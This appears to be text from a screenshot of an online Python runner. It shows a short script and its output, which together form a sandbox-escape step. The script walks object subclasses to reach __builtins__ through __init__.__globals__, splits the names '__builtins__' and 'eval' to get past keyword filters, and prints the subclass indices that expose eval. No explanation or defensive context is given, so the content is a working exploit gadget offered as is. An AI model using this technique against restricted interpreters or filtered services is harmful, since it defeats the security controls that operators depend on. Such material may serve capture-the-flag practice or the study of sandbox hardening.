 Run Save Ab
1 for i in range(500):
2 try:
3 x = ''.__class__.__bases__[0].__subclasses__()[i].__init__.__globals__['__buil'+'tins__']
4 if 'ev'+'al' in x:
5 print(i)
6 except Exception as e:
7 continue
8
80 81 82 83 99 100 101 103 104 105 107 108 109 110 132 133 134
176 178 179 185 186 187 188 189 192 193 194 195 196 197 198 199
214 215 216 222 223 224 225 226 227 228 230 231 232 248 249 250
259 260 261 262 263 264 265 266 269 270 271 272 273 274 275 276
289 290 291 293 295 296 297 299 300 301 302 304 305 314 315 316
324 325 326 327 328 329 330 332 333 334 335 336 341 342 343 344
358 359 360 364 366 367 368 369 370 371 372 373 374 375 376 377
396 400 410 411 413 414 415 416 417 418 419 420 421 422 423 424
435 436 437 438 439 440 441 442 443 444 445 446 447 448 449 455
464 465 466 467 468 469 470 471 472 473 474 475 477 478 479 480
495 497 498 499